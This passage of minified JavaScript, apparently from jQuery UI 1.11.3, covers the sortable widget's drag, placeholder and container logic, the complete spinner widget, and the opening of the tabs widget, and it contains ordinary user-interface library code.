}</style>").appendTo(o)),r.opacity&&(this.helper.css("opacity")&&(this._storedOpacity=this.helper.css("opacity")),this.helper.css("opacity",r.opacity)),r.zIndex&&(this.helper.css("zIndex")&&(this._storedZIndex=this.helper.css("zIndex")),this.helper.css("zIndex",r.zIndex)),this.scrollParent[0]!==this.document[0]&&"HTML"!==this.scrollParent[0].tagName&&(this.overflowOffset=this.scrollParent.offset()),this._trigger("start",e,this._uiHash()),this._preserveHelperProportions||this._cacheHelperProportions(),!s)for(n=this.containers.length-1;n>=0;n--)this.containers[n]._trigger("activate",e,this._uiHash(this));return t.ui.ddmanager&&(t.ui.ddmanager.current=this),t.ui.ddmanager&&!r.dropBehaviour&&t.ui.ddmanager.prepareOffsets(this,e),this.dragging=!0,this.helper.addClass("ui-sortable-helper"),this._mouseDrag(e),!0},_mouseDrag:function(e){var i,s,n,o,r=this.options,a=!1;for(this.position=this._generatePosition(e),this.positionAbs=this._convertPositionTo("absolute"),this.lastPositionAbs||(this.lastPositionAbs=this.positionAbs),this.options.scroll&&(this.scrollParent[0]!==this.document[0]&&"HTML"!==this.scrollParent[0].tagName?(this.overflowOffset.top+this.scrollParent[0].offsetHeight-e.pageY<r.scrollSensitivity?this.scrollParent[0].scrollTop=a=this.scrollParent[0].scrollTop+r.scrollSpeed:e.pageY-this.overflowOffset.top<r.scrollSensitivity&&(this.scrollParent[0].scrollTop=a=this.scrollParent[0].scrollTop-r.scrollSpeed),this.overflowOffset.left+this.scrollParent[0].offsetWidth-e.pageX<r.scrollSensitivity?this.scrollParent[0].scrollLeft=a=this.scrollParent[0].scrollLeft+r.scrollSpeed:e.pageX-this.overflowOffset.left<r.scrollSensitivity&&(this.scrollParent[0].scrollLeft=a=this.scrollParent[0].scrollLeft-r.scrollSpeed)):(e.pageY-this.document.scrollTop()<r.scrollSensitivity?a=this.document.scrollTop(this.document.scrollTop()-r.scrollSpeed):this.window.height()-(e.pageY-this.document.scrollTop())<r.scrollSensitivity&&(a=this.document.scrollTop(this.document.scrollTop()+r.scrollSpeed)),e.pageX-this.document.scrollLeft()<r.scrollSensitivity?a=this.document.scrollLeft(this.document.scrollLeft()-r.scrollSpeed):this.window.width()-(e.pageX-this.document.scrollLeft())<r.scrollSensitivity&&(a=this.document.scrollLeft(this.document.scrollLeft()+r.scrollSpeed))),!1!==a&&t.ui.ddmanager&&!r.dropBehaviour&&t.ui.ddmanager.prepareOffsets(this,e)),this.positionAbs=this._convertPositionTo("absolute"),this.options.axis&&"y"===this.options.axis||(this.helper[0].style.left=this.position.left+"px"),this.options.axis&&"x"===this.options.axis||(this.helper[0].style.top=this.position.top+"px"),i=this.items.length-1;i>=0;i--)if(s=this.items[i],n=s.item[0],o=this._intersectsWithPointer(s),o&&s.instance===this.currentContainer&&n!==this.currentItem[0]&&this.placeholder[1===o?"next":"prev"]()[0]!==n&&!t.contains(this.placeholder[0],n)&&("semi-dynamic"!==this.options.type||!t.contains(this.element[0],n))){if(this.direction=1===o?"down":"up","pointer"!==this.options.tolerance&&!this._intersectsWithSides(s))break;this._rearrange(e,s),this._trigger("change",e,this._uiHash());break}return this._contactContainers(e),t.ui.ddmanager&&t.ui.ddmanager.drag(this,e),this._trigger("sort",e,this._uiHash()),this.lastPositionAbs=this.positionAbs,!1},_mouseStop:function(e,i){if(e){if(t.ui.ddmanager&&!this.options.dropBehaviour&&t.ui.ddmanager.drop(this,e),this.options.revert){var s=this,n=this.placeholder.offset(),o=this.options.axis,r={};o&&"x"!==o||(r.left=n.left-this.offset.parent.left-this.margins.left+(this.offsetParent[0]===this.document[0].body?0:this.offsetParent[0].scrollLeft)),o&&"y"!==o||(r.top=n.top-this.offset.parent.top-this.margins.top+(this.offsetParent[0]===this.document[0].body?0:this.offsetParent[0].scrollTop)),this.reverting=!0,t(this.helper).animate(r,parseInt(this.options.revert,10)||500,function(){s._clear(e)})}else this._clear(e,i);return!1}},cancel:function(){if(this.dragging){this._mouseUp({target:null}),"original"===this.options.helper?this.currentItem.css(this._storedCSS).removeClass("ui-sortable-helper"):this.currentItem.show();for(var e=this.containers.length-1;e>=0;e--)this.containers[e]._trigger("deactivate",null,this._uiHash(this)),this.containers[e].containerCache.over&&(this.containers[e]._trigger("out",null,this._uiHash(this)),this.containers[e].containerCache.over=0)}return this.placeholder&&(this.placeholder[0].parentNode&&this.placeholder[0].parentNode.removeChild(this.placeholder[0]),"original"!==this.options.helper&&this.helper&&this.helper[0].parentNode&&this.helper.remove(),t.extend(this,{helper:null,dragging:!1,reverting:!1,_noFinalSort:null}),this.domPosition.prev?t(this.domPosition.prev).after(this.currentItem):t(this.domPosition.parent).prepend(this.currentItem)),this},serialize:function(e){var i=this._getItemsAsjQuery(e&&e.connected),s=[];return e=e||{},t(i).each(function(){var i=(t(e.item||this).attr(e.attribute||"id")||"").match(e.expression||/(.+)[\-=_](.+)/);i&&s.push((e.key||i[1]+"[]")+"="+(e.key&&e.expression?i[1]:i[2]))}),!s.length&&e.key&&s.push(e.key+"="),s.join("&")},toArray:function(e){var i=this._getItemsAsjQuery(e&&e.connected),s=[];return e=e||{},i.each(function(){s.push(t(e.item||this).attr(e.attribute||"id")||"")}),s},_intersectsWith:function(t){var e=this.positionAbs.left,i=e+this.helperProportions.width,s=this.positionAbs.top,n=s+this.helperProportions.height,o=t.left,r=o+t.width,a=t.top,l=a+t.height,h=this.offset.click.top,c=this.offset.click.left,u="x"===this.options.axis||s+h>a&&l>s+h,d="y"===this.options.axis||e+c>o&&r>e+c,p=u&&d;return"pointer"===this.options.tolerance||this.options.forcePointerForContainers||"pointer"!==this.options.tolerance&&this.helperProportions[this.floating?"width":"height"]>t[this.floating?"width":"height"]?p:e+this.helperProportions.width/2>o&&r>i-this.helperProportions.width/2&&s+this.helperProportions.height/2>a&&l>n-this.helperProportions.height/2},_intersectsWithPointer:function(t){var e="x"===this.options.axis||this._isOverAxis(this.positionAbs.top+this.offset.click.top,t.top,t.height),i="y"===this.options.axis||this._isOverAxis(this.positionAbs.left+this.offset.click.left,t.left,t.width),s=e&&i,n=this._getDragVerticalDirection(),o=this._getDragHorizontalDirection();return!!s&&(this.floating?o&&"right"===o||"down"===n?2:1:n&&("down"===n?2:1))},_intersectsWithSides:function(t){var e=this._isOverAxis(this.positionAbs.top+this.offset.click.top,t.top+t.height/2,t.height),i=this._isOverAxis(this.positionAbs.left+this.offset.click.left,t.left+t.width/2,t.width),s=this._getDragVerticalDirection(),n=this._getDragHorizontalDirection();return this.floating&&n?"right"===n&&i||"left"===n&&!i:s&&("down"===s&&e||"up"===s&&!e)},_getDragVerticalDirection:function(){var t=this.positionAbs.top-this.lastPositionAbs.top;return 0!==t&&(t>0?"down":"up")},_getDragHorizontalDirection:function(){var t=this.positionAbs.left-this.lastPositionAbs.left;return 0!==t&&(t>0?"right":"left")},refresh:function(t){return this._refreshItems(t),this._setHandleClassName(),this.refreshPositions(),this},_connectWith:function(){var t=this.options;return t.connectWith.constructor===String?[t.connectWith]:t.connectWith},_getItemsAsjQuery:function(e){function i(){a.push(this)}var s,n,o,r,a=[],l=[],h=this._connectWith();if(h&&e)for(s=h.length-1;s>=0;s--)for(o=t(h[s],this.document[0]),n=o.length-1;n>=0;n--)r=t.data(o[n],this.widgetFullName),r&&r!==this&&!r.options.disabled&&l.push([t.isFunction(r.options.items)?r.options.items.call(r.element):t(r.options.items,r.element).not(".ui-sortable-helper").not(".ui-sortable-placeholder"),r]);for(l.push([t.isFunction(this.options.items)?this.options.items.call(this.element,null,{options:this.options,item:this.currentItem}):t(this.options.items,this.element).not(".ui-sortable-helper").not(".ui-sortable-placeholder"),this]),s=l.length-1;s>=0;s--)l[s][0].each(i);return t(a)},_removeCurrentsFromItems:function(){var e=this.currentItem.find(":data("+this.widgetName+"-item)");this.items=t.grep(this.items,function(t){for(var i=0;e.length>i;i++)if(e[i]===t.item[0])return!1;return!0})},_refreshItems:function(e){this.items=[],this.containers=[this];var i,s,n,o,r,a,l,h,c=this.items,u=[[t.isFunction(this.options.items)?this.options.items.call(this.element[0],e,{item:this.currentItem}):t(this.options.items,this.element),this]],d=this._connectWith();if(d&&this.ready)for(i=d.length-1;i>=0;i--)for(n=t(d[i],this.document[0]),s=n.length-1;s>=0;s--)o=t.data(n[s],this.widgetFullName),o&&o!==this&&!o.options.disabled&&(u.push([t.isFunction(o.options.items)?o.options.items.call(o.element[0],e,{item:this.currentItem}):t(o.options.items,o.element),o]),this.containers.push(o));for(i=u.length-1;i>=0;i--)for(r=u[i][1],a=u[i][0],s=0,h=a.length;h>s;s++)l=t(a[s]),l.data(this.widgetName+"-item",r),c.push({item:l,instance:r,width:0,height:0,left:0,top:0})},refreshPositions:function(e){var i,s,n,o;for(this.offsetParent&&this.helper&&(this.offset.parent=this._getParentOffset()),i=this.items.length-1;i>=0;i--)s=this.items[i],s.instance!==this.currentContainer&&this.currentContainer&&s.item[0]!==this.currentItem[0]||(n=this.options.toleranceElement?t(this.options.toleranceElement,s.item):s.item,e||(s.width=n.outerWidth(),s.height=n.outerHeight()),o=n.offset(),s.left=o.left,s.top=o.top);if(this.options.custom&&this.options.custom.refreshContainers)this.options.custom.refreshContainers.call(this);else for(i=this.containers.length-1;i>=0;i--)o=this.containers[i].element.offset(),this.containers[i].containerCache.left=o.left,this.containers[i].containerCache.top=o.top,this.containers[i].containerCache.width=this.containers[i].element.outerWidth(),this.containers[i].containerCache.height=this.containers[i].element.outerHeight();return this},_createPlaceholder:function(e){var i,s=(e=e||this).options;s.placeholder&&s.placeholder.constructor!==String||(i=s.placeholder,s.placeholder={element:function(){var s=e.currentItem[0].nodeName.toLowerCase(),n=t("<"+s+">",e.document[0]).addClass(i||e.currentItem[0].className+" ui-sortable-placeholder").removeClass("ui-sortable-helper");return"tr"===s?e.currentItem.children().each(function(){t("<td>&#160;</td>",e.document[0]).attr("colspan",t(this).attr("colspan")||1).appendTo(n)}):"img"===s&&n.attr("src",e.currentItem.attr("src")),i||n.css("visibility","hidden"),n},update:function(t,n){(!i||s.forcePlaceholderSize)&&(n.height()||n.height(e.currentItem.innerHeight()-parseInt(e.currentItem.css("paddingTop")||0,10)-parseInt(e.currentItem.css("paddingBottom")||0,10)),n.width()||n.width(e.currentItem.innerWidth()-parseInt(e.currentItem.css("paddingLeft")||0,10)-parseInt(e.currentItem.css("paddingRight")||0,10)))}}),e.placeholder=t(s.placeholder.element.call(e.element,e.currentItem)),e.currentItem.after(e.placeholder),s.placeholder.update(e,e.placeholder)},_contactContainers:function(e){var i,s,n,o,r,a,l,h,c,u,d=null,p=null;for(i=this.containers.length-1;i>=0;i--)if(!t.contains(this.currentItem[0],this.containers[i].element[0]))if(this._intersectsWith(this.containers[i].containerCache)){if(d&&t.contains(this.containers[i].element[0],d.element[0]))continue;d=this.containers[i],p=i}else this.containers[i].containerCache.over&&(this.containers[i]._trigger("out",e,this._uiHash(this)),this.containers[i].containerCache.over=0);if(d)if(1===this.containers.length)this.containers[p].containerCache.over||(this.containers[p]._trigger("over",e,this._uiHash(this)),this.containers[p].containerCache.over=1);else{for(n=1e4,o=null,r=(c=d.floating||this._isFloating(this.currentItem))?"left":"top",a=c?"width":"height",u=c?"clientX":"clientY",s=this.items.length-1;s>=0;s--)t.contains(this.containers[p].element[0],this.items[s].item[0])&&this.items[s].item[0]!==this.currentItem[0]&&(l=this.items[s].item.offset()[r],h=!1,e[u]-l>this.items[s][a]/2&&(h=!0),n>Math.abs(e[u]-l)&&(n=Math.abs(e[u]-l),o=this.items[s],this.direction=h?"up":"down"));if(!o&&!this.options.dropOnEmpty)return;if(this.currentContainer===this.containers[p])return void(this.currentContainer.containerCache.over||(this.containers[p]._trigger("over",e,this._uiHash()),this.currentContainer.containerCache.over=1));o?this._rearrange(e,o,null,!0):this._rearrange(e,null,this.containers[p].element,!0),this._trigger("change",e,this._uiHash()),this.containers[p]._trigger("change",e,this._uiHash(this)),this.currentContainer=this.containers[p],this.options.placeholder.update(this.currentContainer,this.placeholder),this.containers[p]._trigger("over",e,this._uiHash(this)),this.containers[p].containerCache.over=1}},_createHelper:function(e){var i=this.options,s=t.isFunction(i.helper)?t(i.helper.apply(this.element[0],[e,this.currentItem])):"clone"===i.helper?this.currentItem.clone():this.currentItem;return s.parents("body").length||t("parent"!==i.appendTo?i.appendTo:this.currentItem[0].parentNode)[0].appendChild(s[0]),s[0]===this.currentItem[0]&&(this._storedCSS={width:this.currentItem[0].style.width,height:this.currentItem[0].style.height,position:this.currentItem.css("position"),top:this.currentItem.css("top"),left:this.currentItem.css("left")}),(!s[0].style.width||i.forceHelperSize)&&s.width(this.currentItem.width()),(!s[0].style.height||i.forceHelperSize)&&s.height(this.currentItem.height()),s},_adjustOffsetFromHelper:function(e){"string"==typeof e&&(e=e.split(" ")),t.isArray(e)&&(e={left:+e[0],top:+e[1]||0}),"left"in e&&(this.offset.click.left=e.left+this.margins.left),"right"in e&&(this.offset.click.left=this.helperProportions.width-e.right+this.margins.left),"top"in e&&(this.offset.click.top=e.top+this.margins.top),"bottom"in e&&(this.offset.click.top=this.helperProportions.height-e.bottom+this.margins.top)},_getParentOffset:function(){this.offsetParent=this.helper.offsetParent();var e=this.offsetParent.offset();return"absolute"===this.cssPosition&&this.scrollParent[0]!==this.document[0]&&t.contains(this.scrollParent[0],this.offsetParent[0])&&(e.left+=this.scrollParent.scrollLeft(),e.top+=this.scrollParent.scrollTop()),(this.offsetParent[0]===this.document[0].body||this.offsetParent[0].tagName&&"html"===this.offsetParent[0].tagName.toLowerCase()&&t.ui.ie)&&(e={top:0,left:0}),{top:e.top+(parseInt(this.offsetParent.css("borderTopWidth"),10)||0),left:e.left+(parseInt(this.offsetParent.css("borderLeftWidth"),10)||0)}},_getRelativeOffset:function(){if("relative"===this.cssPosition){var t=this.currentItem.position();return{top:t.top-(parseInt(this.helper.css("top"),10)||0)+this.scrollParent.scrollTop(),left:t.left-(parseInt(this.helper.css("left"),10)||0)+this.scrollParent.scrollLeft()}}return{top:0,left:0}},_cacheMargins:function(){this.margins={left:parseInt(this.currentItem.css("marginLeft"),10)||0,top:parseInt(this.currentItem.css("marginTop"),10)||0}},_cacheHelperProportions:function(){this.helperProportions={width:this.helper.outerWidth(),height:this.helper.outerHeight()}},_setContainment:function(){var e,i,s,n=this.options;"parent"===n.containment&&(n.containment=this.helper[0].parentNode),("document"===n.containment||"window"===n.containment)&&(this.containment=[0-this.offset.relative.left-this.offset.parent.left,0-this.offset.relative.top-this.offset.parent.top,"document"===n.containment?this.document.width():this.window.width()-this.helperProportions.width-this.margins.left,("document"===n.containment?this.document.width():this.window.height()||this.document[0].body.parentNode.scrollHeight)-this.helperProportions.height-this.margins.top]),/^(document|window|parent)$/.test(n.containment)||(e=t(n.containment)[0],i=t(n.containment).offset(),s="hidden"!==t(e).css("overflow"),this.containment=[i.left+(parseInt(t(e).css("borderLeftWidth"),10)||0)+(parseInt(t(e).css("paddingLeft"),10)||0)-this.margins.left,i.top+(parseInt(t(e).css("borderTopWidth"),10)||0)+(parseInt(t(e).css("paddingTop"),10)||0)-this.margins.top,i.left+(s?Math.max(e.scrollWidth,e.offsetWidth):e.offsetWidth)-(parseInt(t(e).css("borderLeftWidth"),10)||0)-(parseInt(t(e).css("paddingRight"),10)||0)-this.helperProportions.width-this.margins.left,i.top+(s?Math.max(e.scrollHeight,e.offsetHeight):e.offsetHeight)-(parseInt(t(e).css("borderTopWidth"),10)||0)-(parseInt(t(e).css("paddingBottom"),10)||0)-this.helperProportions.height-this.margins.top])},_convertPositionTo:function(e,i){i||(i=this.position);var s="absolute"===e?1:-1,n="absolute"!==this.cssPosition||this.scrollParent[0]!==this.document[0]&&t.contains(this.scrollParent[0],this.offsetParent[0])?this.scrollParent:this.offsetParent,o=/(html|body)/i.test(n[0].tagName);return{top:i.top+this.offset.relative.top*s+this.offset.parent.top*s-("fixed"===this.cssPosition?-this.scrollParent.scrollTop():o?0:n.scrollTop())*s,left:i.left+this.offset.relative.left*s+this.offset.parent.left*s-("fixed"===this.cssPosition?-this.scrollParent.scrollLeft():o?0:n.scrollLeft())*s}},_generatePosition:function(e){var i,s,n=this.options,o=e.pageX,r=e.pageY,a="absolute"!==this.cssPosition||this.scrollParent[0]!==this.document[0]&&t.contains(this.scrollParent[0],this.offsetParent[0])?this.scrollParent:this.offsetParent,l=/(html|body)/i.test(a[0].tagName);return"relative"!==this.cssPosition||this.scrollParent[0]!==this.document[0]&&this.scrollParent[0]!==this.offsetParent[0]||(this.offset.relative=this._getRelativeOffset()),this.originalPosition&&(this.containment&&(e.pageX-this.offset.click.left<this.containment[0]&&(o=this.containment[0]+this.offset.click.left),e.pageY-this.offset.click.top<this.containment[1]&&(r=this.containment[1]+this.offset.click.top),e.pageX-this.offset.click.left>this.containment[2]&&(o=this.containment[2]+this.offset.click.left),e.pageY-this.offset.click.top>this.containment[3]&&(r=this.containment[3]+this.offset.click.top)),n.grid&&(i=this.originalPageY+Math.round((r-this.originalPageY)/n.grid[1])*n.grid[1],r=this.containment?i-this.offset.click.top>=this.containment[1]&&i-this.offset.click.top<=this.containment[3]?i:i-this.offset.click.top>=this.containment[1]?i-n.grid[1]:i+n.grid[1]:i,s=this.originalPageX+Math.round((o-this.originalPageX)/n.grid[0])*n.grid[0],o=this.containment?s-this.offset.click.left>=this.containment[0]&&s-this.offset.click.left<=this.containment[2]?s:s-this.offset.click.left>=this.containment[0]?s-n.grid[0]:s+n.grid[0]:s)),{top:r-this.offset.click.top-this.offset.relative.top-this.offset.parent.top+("fixed"===this.cssPosition?-this.scrollParent.scrollTop():l?0:a.scrollTop()),left:o-this.offset.click.left-this.offset.relative.left-this.offset.parent.left+("fixed"===this.cssPosition?-this.scrollParent.scrollLeft():l?0:a.scrollLeft())}},_rearrange:function(t,e,i,s){i?i[0].appendChild(this.placeholder[0]):e.item[0].parentNode.insertBefore(this.placeholder[0],"down"===this.direction?e.item[0]:e.item[0].nextSibling),this.counter=this.counter?++this.counter:1;var n=this.counter;this._delay(function(){n===this.counter&&this.refreshPositions(!s)})},_clear:function(t,e){function i(t,e,i){return function(s){i._trigger(t,s,e._uiHash(e))}}this.reverting=!1;var s,n=[];if(!this._noFinalSort&&this.currentItem.parent().length&&this.placeholder.before(this.currentItem),this._noFinalSort=null,this.helper[0]===this.currentItem[0]){for(s in this._storedCSS)("auto"===this._storedCSS[s]||"static"===this._storedCSS[s])&&(this._storedCSS[s]="");this.currentItem.css(this._storedCSS).removeClass("ui-sortable-helper")}else this.currentItem.show();for(this.fromOutside&&!e&&n.push(function(t){this._trigger("receive",t,this._uiHash(this.fromOutside))}),!this.fromOutside&&this.domPosition.prev===this.currentItem.prev().not(".ui-sortable-helper")[0]&&this.domPosition.parent===this.currentItem.parent()[0]||e||n.push(function(t){this._trigger("update",t,this._uiHash())}),this!==this.currentContainer&&(e||(n.push(function(t){this._trigger("remove",t,this._uiHash())}),n.push(function(t){return function(e){t._trigger("receive",e,this._uiHash(this))}}.call(this,this.currentContainer)),n.push(function(t){return function(e){t._trigger("update",e,this._uiHash(this))}}.call(this,this.currentContainer)))),s=this.containers.length-1;s>=0;s--)e||n.push(i("deactivate",this,this.containers[s])),this.containers[s].containerCache.over&&(n.push(i("out",this,this.containers[s])),this.containers[s].containerCache.over=0);if(this.storedCursor&&(this.document.find("body").css("cursor",this.storedCursor),this.storedStylesheet.remove()),this._storedOpacity&&this.helper.css("opacity",this._storedOpacity),this._storedZIndex&&this.helper.css("zIndex","auto"===this._storedZIndex?"":this._storedZIndex),this.dragging=!1,e||this._trigger("beforeStop",t,this._uiHash()),this.placeholder[0].parentNode.removeChild(this.placeholder[0]),this.cancelHelperRemoval||(this.helper[0]!==this.currentItem[0]&&this.helper.remove(),this.helper=null),!e){for(s=0;n.length>s;s++)n[s].call(this,t);this._trigger("stop",t,this._uiHash())}return this.fromOutside=!1,!this.cancelHelperRemoval},_trigger:function(){!1===t.Widget.prototype._trigger.apply(this,arguments)&&this.cancel()},_uiHash:function(e){var i=e||this;return{helper:i.helper,placeholder:i.placeholder||t([]),position:i.position,originalPosition:i.originalPosition,offset:i.positionAbs,item:i.currentItem,sender:e?e.element:null}}}),t.widget("ui.spinner",{version:"1.11.3",defaultElement:"<input>",widgetEventPrefix:"spin",options:{culture:null,icons:{down:"ui-icon-triangle-1-s",up:"ui-icon-triangle-1-n"},incremental:!0,max:null,min:null,numberFormat:null,page:10,step:1,change:null,spin:null,start:null,stop:null},_create:function(){this._setOption("max",this.options.max),this._setOption("min",this.options.min),this._setOption("step",this.options.step),""!==this.value()&&this._value(this.element.val(),!0),this._draw(),this._on(this._events),this._refresh(),this._on(this.window,{beforeunload:function(){this.element.removeAttr("autocomplete")}})},_getCreateOptions:function(){var e={},i=this.element;return t.each(["min","max","step"],function(t,s){var n=i.attr(s);void 0!==n&&n.length&&(e[s]=n)}),e},_events:{keydown:function(t){this._start(t)&&this._keydown(t)&&t.preventDefault()},keyup:"_stop",focus:function(){this.previous=this.element.val()},blur:function(t){return this.cancelBlur?void delete this.cancelBlur:(this._stop(),this._refresh(),void(this.previous!==this.element.val()&&this._trigger("change",t)))},mousewheel:function(t,e){if(e){if(!this.spinning&&!this._start(t))return!1;this._spin((e>0?1:-1)*this.options.step,t),clearTimeout(this.mousewheelTimer),this.mousewheelTimer=this._delay(function(){this.spinning&&this._stop(t)},100),t.preventDefault()}},"mousedown .ui-spinner-button":function(e){function i(){this.element[0]===this.document[0].activeElement||(this.element.focus(),this.previous=s,this._delay(function(){this.previous=s}))}var s;s=this.element[0]===this.document[0].activeElement?this.previous:this.element.val(),e.preventDefault(),i.call(this),this.cancelBlur=!0,this._delay(function(){delete this.cancelBlur,i.call(this)}),!1!==this._start(e)&&this._repeat(null,t(e.currentTarget).hasClass("ui-spinner-up")?1:-1,e)},"mouseup .ui-spinner-button":"_stop","mouseenter .ui-spinner-button":function(e){return t(e.currentTarget).hasClass("ui-state-active")?!1!==this._start(e)&&void this._repeat(null,t(e.currentTarget).hasClass("ui-spinner-up")?1:-1,e):void 0},"mouseleave .ui-spinner-button":"_stop"},_draw:function(){var t=this.uiSpinner=this.element.addClass("ui-spinner-input").attr("autocomplete","off").wrap(this._uiSpinnerHtml()).parent().append(this._buttonHtml());this.element.attr("role","spinbutton"),this.buttons=t.find(".ui-spinner-button").attr("tabIndex",-1).button().removeClass("ui-corner-all"),this.buttons.height()>Math.ceil(.5*t.height())&&t.height()>0&&t.height(t.height()),this.options.disabled&&this.disable()},_keydown:function(e){var i=this.options,s=t.ui.keyCode;switch(e.keyCode){case s.UP:return this._repeat(null,1,e),!0;case s.DOWN:return this._repeat(null,-1,e),!0;case s.PAGE_UP:return this._repeat(null,i.page,e),!0;case s.PAGE_DOWN:return this._repeat(null,-i.page,e),!0}return!1},_uiSpinnerHtml:function(){return"<span class='ui-spinner ui-widget ui-widget-content ui-corner-all'></span>"},_buttonHtml:function(){return"<a class='ui-spinner-button ui-spinner-up ui-corner-tr'><span class='ui-icon "+this.options.icons.up+"'>&#9650;</span></a><a class='ui-spinner-button ui-spinner-down ui-corner-br'><span class='ui-icon "+this.options.icons.down+"'>&#9660;</span></a>"},_start:function(t){return!(!this.spinning&&!1===this._trigger("start",t))&&(this.counter||(this.counter=1),this.spinning=!0,!0)},_repeat:function(t,e,i){t=t||500,clearTimeout(this.timer),this.timer=this._delay(function(){this._repeat(40,e,i)},t),this._spin(e*this.options.step,i)},_spin:function(t,e){var i=this.value()||0;this.counter||(this.counter=1),i=this._adjustValue(i+t*this._increment(this.counter)),this.spinning&&!1===this._trigger("spin",e,{value:i})||(this._value(i),this.counter++)},_increment:function(e){var i=this.options.incremental;return i?t.isFunction(i)?i(e):Math.floor(e*e*e/5e4-e*e/500+17*e/200+1):1},_precision:function(){var t=this._precisionOf(this.options.step);return null!==this.options.min&&(t=Math.max(t,this._precisionOf(this.options.min))),t},_precisionOf:function(t){var e=""+t,i=e.indexOf(".");return-1===i?0:e.length-i-1},_adjustValue:function(t){var e,i,s=this.options;return i=t-(e=null!==s.min?s.min:0),t=e+(i=Math.round(i/s.step)*s.step),t=parseFloat(t.toFixed(this._precision())),null!==s.max&&t>s.max?s.max:null!==s.min&&s.min>t?s.min:t},_stop:function(t){this.spinning&&(clearTimeout(this.timer),clearTimeout(this.mousewheelTimer),this.counter=0,this.spinning=!1,this._trigger("stop",t))},_setOption:function(t,e){if("culture"===t||"numberFormat"===t){var i=this._parse(this.element.val());return this.options[t]=e,void this.element.val(this._format(i))}("max"===t||"min"===t||"step"===t)&&"string"==typeof e&&(e=this._parse(e)),"icons"===t&&(this.buttons.first().find(".ui-icon").removeClass(this.options.icons.up).addClass(e.up),this.buttons.last().find(".ui-icon").removeClass(this.options.icons.down).addClass(e.down)),this._super(t,e),"disabled"===t&&(this.widget().toggleClass("ui-state-disabled",!!e),this.element.prop("disabled",!!e),this.buttons.button(e?"disable":"enable"))},_setOptions:a(function(t){this._super(t)}),_parse:function(t){return"string"==typeof t&&""!==t&&(t=window.Globalize&&this.options.numberFormat?Globalize.parseFloat(t,10,this.options.culture):+t),""===t||isNaN(t)?null:t},_format:function(t){return""===t?"":window.Globalize&&this.options.numberFormat?Globalize.format(t,this.options.numberFormat,this.options.culture):t},_refresh:function(){this.element.attr({"aria-valuemin":this.options.min,"aria-valuemax":this.options.max,"aria-valuenow":this._parse(this.element.val())})},isValid:function(){var t=this.value();return null!==t&&t===this._adjustValue(t)},_value:function(t,e){var i;""!==t&&(null!==(i=this._parse(t))&&(e||(i=this._adjustValue(i)),t=this._format(i))),this.element.val(t),this._refresh()},_destroy:function(){this.element.removeClass("ui-spinner-input").prop("disabled",!1).removeAttr("autocomplete").removeAttr("role").removeAttr("aria-valuemin").removeAttr("aria-valuemax").removeAttr("aria-valuenow"),this.uiSpinner.replaceWith(this.element)},stepUp:a(function(t){this._stepUp(t)}),_stepUp:function(t){this._start()&&(this._spin((t||1)*this.options.step),this._stop())},stepDown:a(function(t){this._stepDown(t)}),_stepDown:function(t){this._start()&&(this._spin((t||1)*-this.options.step),this._stop())},pageUp:a(function(t){this._stepUp((t||1)*this.options.page)}),pageDown:a(function(t){this._stepDown((t||1)*this.options.page)}),value:function(t){return arguments.length?void a(this._value).call(this,t):this._parse(this.element.val())},widget:function(){return this.uiSpinner}}),t.widget("ui.tabs",{version:"1.11.3",delay:300,options:{active:null,collapsible:!1,event:"click",heightStyle:"content",hide:null,show:null,activate:null,beforeActivate:null,beforeLoad:null,load:null},_isLocal:(k=/#.*$/,function(t){var e,i;e=(t=t.cloneNode(!1)).href.replace(k,""),i=location.href.replace(k,"");try{e=decodeURIComponent(e)}catch(t){}try{i=decodeURIComponent(i)}catch(t){}return t.hash.length>1&&e===i}),_create:function(){var e=this,i=this.options;this.running=!1,this.element.addClass("ui-tabs ui-widget ui-widget-content ui-corner-all").toggleClass("ui-tabs-collapsible",i.collapsible),this._processTabs(),i.active=this._initialActive(),t.isArray(i.disabled)&&(i.disabled=t.unique(i.disabled.concat(t.map(this.tabs.filter(".ui-state-disabled"),function(t){return e.tabs.index(t)}))).sort()),this.active=!1!==this.options.active&&this.anchors.length?this._findActive(i.active):t(),this._refresh(),this.active.length&&this.load(i.active)},_initialActive:function(){var e=this.options.active,i=this.options.collapsible,s=location.hash.substring(1);return null===e&&(s&&this.tabs.each(function(i,n){return t(n).attr("aria-controls")===s?(e=i,!1):void 0}),null===e&&(e=this.tabs.index(this.tabs.filter(".ui-tabs-active"))),(null===e||-1===e)&&(e=!!this.tabs.length&&0)),!1!==e&&(-1===(e=this.tabs.index(this.tabs.eq(e)))&&(e=!i&&0)),!i&&!1===e&&this.anchors.length&&(e=0),e},_getCreateEventData:function(){return{tab:this.active,panel:this.active.length?this._getPanelForTab(this.active):t()}},_tabKeydown:function(e){var i=t(this.document[0].activeElement).closest("li"),s=this.tabs.index(i),n=!0;if(!this._handlePageNav(e)){switch(e.keyCode){case t.ui.keyCode.RIGHT:case t.ui.keyCode.DOWN:s++;break;case t.ui.keyCode.UP:case t.ui.keyCode.LEFT:n=!1,s--;break;case t.ui.keyCode.END:s=this.anchors.length-1;break;case t.ui.keyCode.HOME:s=0;break;case t.ui.keyCode.SPACE:return e.preventDefault(),clearTimeout(this.activating),void this._activate(s);case t.ui.keyCode.ENTER:return e.preventDefault(),clearTimeout(this.activating),void this._activate(s!==this.options.active&&s);default:return}e.preventDefault(),clearTimeout(this.activating),s=this._focusNextTab(s,n),e.ctrlKey||e.metaKey||(i.attr("aria-selected","false"),this.tabs.eq(s).attr("aria-selected","true"),this.activating=this._delay(function(){this.option("active",s)},this.delay))}},_panelKeydown:function(e){this._handlePageNav(e)||e.ctrlKey&&e.keyCode===t.ui.keyCode.UP&&(e.preventDefault(),this.active.focus())},_handlePageNav:function(e){return e.altKey&&e.keyCode===t.ui.keyCode.PAGE_UP?(this._activate(this._focusNextTab(this.options.active-1,!1)),!0):e.altKey&&e.keyCode===t.ui.keyCode.PAGE_DOWN?(this._activate(this._focusNextTab(this.options.active+1,!0)),!0):void 0},_findNextTab:function(e,i){for(var s=this.tabs.length-1;-1!==t.inArray((e>s&&(e=0),0>e&&(e=s),e),this.options.disabled);)e=i?e+1:e-1;return e},_focusNextTab:function(t,e){return t=this._findNextTab(t,e),this.tabs.eq(t).focus(),t},_setOption:function(t,e){return"active"===t?void this._activate(e):"disabled"===t?void this._setupDisabled(e):(this._super(t,e),"collapsible"===t&&(this.element.toggleClass("ui-tabs-collapsible",e),e||!1!==this.options.active||this._activate(0)),"event"===t&&this._setupEvents(e),void("heightStyle"===t&&this._setupHeightStyle(e)))},_sanitizeSelector:function(t){return t?t.replace(/[!"$%&'()*+,.\/:;<=>?@\[\]\^`{|}~]/g,"\\$&"):""},refresh:function(){var 